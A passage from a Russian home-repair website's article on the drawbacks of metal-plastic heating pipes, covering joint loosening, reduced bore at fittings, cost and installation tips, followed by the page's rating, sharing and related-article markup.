<p style="text-align: justify;">Этот же фактор оказывает существенное влияние и на герметичность трубопроводов в местах соединений. Постоянные температурные деформации приводят к ослаблению в местах креплений фитингов. Конечно же, латунную гайку можно будет со временем поджать, однако наступит момент, когда она продавит алюминиевый слой насквозь и система разгерметизируется.</p>
<h3 style="text-align: justify;">Снижение проходного сечения</h3>
<p style="text-align: justify;">Обратив внимание на величину поперечного сечения металлопластиковой трубы и фитинга для неё, нельзя не заметить расхождения их внутренних диаметров. Из-за конструктивных особенностей латунных фитингов снижение проходимости трубопроводов в местах соединений достаточно ощутимо и может быть критическим в системах, подверженных гидроударам.</p>
<figure id="attachment_4382" aria-describedby="caption-attachment-4382" style="width: 437px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4382 size-large  size-full"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20233'%3E%3C/svg%3E" alt="Прорыв трубы" width="437" height="233" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg 437w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-350x186.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-220x117.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-200x106.jpg 200w" data-lazy-sizes="auto, (max-width: 437px) 100vw, 437px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg" alt="Прорыв трубы" width="437" height="233" srcset="https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby.jpg 437w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-350x186.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-220x117.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/proryv-truby-200x106.jpg 200w" sizes="auto, (max-width: 437px) 100vw, 437px" /></noscript></span><meta itemprop="width" content="437"><meta itemprop="height" content="233"></span></a><figcaption id="caption-attachment-4382" class="wp-caption-text">Прорыв трубы вследствие критического давления в системе</figcaption></figure>
<h3 style="text-align: justify;">Стоимость</h3>
<p style="text-align: justify;">Несмотря на достаточно низкую цену металлопластиковых труб, стоимость смонтированной из них системы бюджетной не назовёшь. Причина этому &#8212; дороговизна латунных комплектующих. Огромное разнообразие китайской продукции, заполонившей торговые сети, конечно же, способно создать видимость низкой конечной цены системы, однако качество этих труб и фитингов вызывает нарекания. Опытные монтажники советуют использовать такие изделия только для неответственных магистралей, а для монтажа водопровода или системы отопления выбрать продукцию итальянских или чешских компаний.</p>
<h2 style="text-align: justify;">Рекомендации по монтажу и эксплуатации</h2>
<p style="text-align: justify;">Повысить надёжность трубопровода из металлопластиковых труб и увеличить долговечность системы можно, если ещё на этапе монтажа придерживаться некоторых правил:</p>
<ul style="text-align: justify;">
<li>Прокладку металлопластиковых труб необходимо вести с уклоном в сторону точек водоразбора до 3мм на 1 погонный метр. Это позволит избежать образования воздушных пробок в системе.</li>
<li><strong>Перед заделкой в нишу требуется обязательно провести испытание давлением.</strong></li>
<li>Трубы в бухтах, хранившиеся при минусовой температуре, перед размоткой надо обязательно выдержать до 24 часов при температуре не ниже 10°С.</li>
<li>Во время монтажа маркировку ориентируют по одной стороне, таким образом, избегая перекручивания.</li>
<li>На трубопроводах большой протяжённости обязательна установка тепловых компенсаторов.</li>
</ul>
<p style="text-align: justify;">Эксплуатируя системы из металлопластиковых труб, требуется обязательно проводить периодический контроль степени затяжки фитингов. При температурных колебаниях в системе соединения ослабевают, что приводит к разгерметизации трубопроводов. Наиболее сильно этот фактор проявляется в первый год эксплуатации.</p>
<p style="text-align: justify;">Выбрав для монтажа водопровода или отопления металлопластиковые трубы, нельзя быть уверенным до конца в надёжности действующих систем. Использование этих изделий оправдано только для сплошных трубопроводов при соответствии нормам СНиП и пожарной безопасности. В последнее время популярность металлопластиковых компонентов коммуникационных систем резко упала из-за появления изделий из полипропилена. Тем не менее, построенные трубопроводы продолжают функционировать, а значит, металлопластик ещё не скоро будет забыт.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="4380" data-total="12" data-rating="55" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:91.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(12 голосов, среднее: 4.6 из 5)</div>
        <script type="application/ld+json">
        {
        "@context": "http://schema.org/",
        "@type": "AggregateRating",
        "itemReviewed": "Недостатки металлопластиковых труб для отопления",
        "author": "daniil",
        "description": "Трубы из металлопластика пользуются огромной попул",
        "mainEntityOfPage": "https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html",
        "ratingCount": "12",
        "bestRating": "5",
        "ratingValue": "4.6",
        "worstRating": "1",
        "name": "Недостатки металлопластиковых труб для отопления"
        }
        </script></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/mednye-truby-dlya-otopleniya-ix-klassifikaciya-dostoinstva-i-nedostatki.html' title='Медные трубы для отопления, их классификация, достоинства и недостатки'>
<span class="yarpp-thumbnail-default"><img width="170" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20128'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="Медные трубы для отопления, их классификация, достоинства и недостатки" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg 800w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-220x165.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-200x150.jpg 200w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg" /><noscript><img width="170" height="128" src="https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Медные трубы для отопления, их классификация, достоинства и недостатки" srcset="https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622.jpg 800w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-220x165.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/577040b9ec622-200x150.jpg 200w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Медные трубы для отопления, их классификация, достоинства и недостатки</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/texnicheskie-xarakteristiki-metalloplastikovyx-trub.html' title='Технические характеристики металлопластиковых труб'>
<span class="yarpp-thumbnail-default"><img width="158" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20158%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="Металлопластиковые трубы" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg 1640w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-350x288.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-522x430.jpg 522w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-220x181.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-90x75.jpg 90w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-200x164.jpg 200w" data-lazy-sizes="(max-width: 158px) 100vw, 158px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg" /><noscript><img width="158" height="130" src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Металлопластиковые трубы" srcset="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3.jpg 1640w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-350x288.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-522x430.jpg 522w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-220x181.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-90x75.jpg 90w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby3-200x164.jpg 200w" sizes="(max-width: 158px) 100vw, 158px" /></noscript></span></span><span class="yarpp-thumbnail-title">Технические характеристики металлопластиковых труб</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/reiting-lychshih-proizvoditelei-metalloplastikovyh-tryb-obzor-materialov-i-ocenki-ekspertov.html' title='Рейтинг лучших производителей металлопластиковых труб — обзор материалов и оценки экспертов'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-proizvoditelej-metalloplastikovyh-trub-obzor-materialov-i-ocenki-ekspertov-f847ac1-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-proizvoditelej-metalloplastikovyh-trub-obzor-materialov-i-ocenki-ekspertov-f847ac1-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Рейтинг лучших производителей металлопластиковых труб — обзор материалов и оценки экспертов</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html&text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127685" class="post-card post-127685 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/osobennosti-trub-i-fitingov-dlya-vodoprovoda.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2022-12-15_16-39-59-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2022-12-15_16-39-59-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/osobennosti-trub-i-fitingov-dlya-vodoprovoda.html" rel="bookmark" >Особенности труб и фитингов для водопровода</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		С фитингами и трудами сталкиваются многие владельцы домов и квартир при монтаже водопровода и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124843" class="post-card post-124843 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/chto-takoe-obratnyiy-klapan-i-zachem-on-nuzhen.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="шаровой обратный клапан" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-08-27_11-41-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-08-27_11-41-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="шаровой обратный клапан" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/chto-takoe-obratnyiy-klapan-i-zachem-on-nuzhen.html" rel="bookmark" >Что такое обратный клапан и зачем он нужен</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Практически все трубопроводы оборудованы таким механизмом, как обратный клапан. Без него нормальное функционирование невозможно.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124829" class="post-card post-124829 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kakie-zhe-nuzhnyi-fitingi-dlya-soedineniy-trub.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-08-20_17-55-33-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-08-20_17-55-33-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kakie-zhe-nuzhnyi-fitingi-dlya-soedineniy-trub.html" rel="bookmark" >Какие же нужны фитинги для соединений труб?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Каким бы ни был трубопровод, неизменно привлекательным для потребителя и полезным для его работы,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124811" class="post-card post-124811 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-samostoyatelno-razvesti-trubyi-v-vannoy-poleznyie-sovetyi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="монтаж труб" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-08-11_15-51-07-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-08-11_15-51-07-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="монтаж труб" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-samostoyatelno-razvesti-trubyi-v-vannoy-poleznyie-sovetyi.html" rel="bookmark" >Как самостоятельно развести трубы в ванной: полезные советы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Практически любой ремонт в ванной комнате не обходится без замены сантехники и труб. Это	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124537" class="post-card post-124537 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/osobennosti-i-dostoinstva-proizvodstva-otvodov-iz-nerzhaveyushhey-stali.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нержавеющий отвод" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-04-07_17-02-20-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-04-07_17-02-20-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нержавеющий отвод" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/osobennosti-i-dostoinstva-proizvodstva-otvodov-iz-nerzhaveyushhey-stali.html" rel="bookmark" >Особенности и достоинства производства отводов из нержавеющей стали</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Что такое отвод Отводами называют изогнутую под определенным углом трубу небольших габаритов, предназначенную для	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124156" class="post-card post-124156 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/remont-truboprovoda.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-28_14-21-12-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-28_14-21-12-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="фитинги" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/remont-truboprovoda.html" rel="bookmark" >Ремонт трубопровода</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Санация – восстановление повреждённых труб диаметром 50-800 мм бестраншейным путём. Санация трубопровода позволяет: Повысить	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-13086" class="post-card post-13086 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/konstruktivnie-osobennosti-i-klyuchevie-preimushestva-truboprovodnoi-sistemi-rehau.html">
                            <img width="196" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20196%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa-.jpg 460w, https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa--350x250.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa--200x143.jpg 200w" data-lazy-sizes="auto, (max-width: 196px) 100vw, 196px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa-.jpg" /><noscript><img width="196" height="140" src="https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa-.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa-.jpg 460w, https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa--350x250.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/05/productimage-458x210-bfwnygdlqbdaatqyenoufa--200x143.jpg 200w" sizes="auto, (max-width: 196px) 100vw, 196px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/konstruktivnie-osobennosti-i-klyuchevie-preimushestva-truboprovodnoi-sistemi-rehau.html" rel="bookmark" >Конструктивные особенности и ключевые преимущества трубопроводной системы «Рехау»</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Трубы из сшитого полиэтилена Rehau – технологичное решение для обустройства системы водоснабжения. Они обеспечивают	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-6513" class="post-card post-6513 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-spustit-vozduh-s-batarei.html">
                            <img width="224" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20224%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="спустить воздух с батареи" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b.jpg 800w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-350x219.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-768x480.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-650x406.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-200x125.jpg 200w" data-lazy-sizes="auto, (max-width: 224px) 100vw, 224px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b.jpg" /><noscript><img width="224" height="140" src="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="спустить воздух с батареи" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b.jpg 800w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-350x219.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-768x480.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-650x406.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/10/post_5bbda8023b68b-200x125.jpg 200w" sizes="auto, (max-width: 224px) 100vw, 224px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Трубы и канализация</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-spustit-vozduh-s-batarei.html" rel="bookmark" >Как спустить воздух с батареи: совет специалиста</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Из-за воздушных пробок горячая вода не поступает в радиаторы, и они перестают справляться со	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2015-09-21T13:35:01+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html" content="Недостатки металлопластиковых труб для отопления">
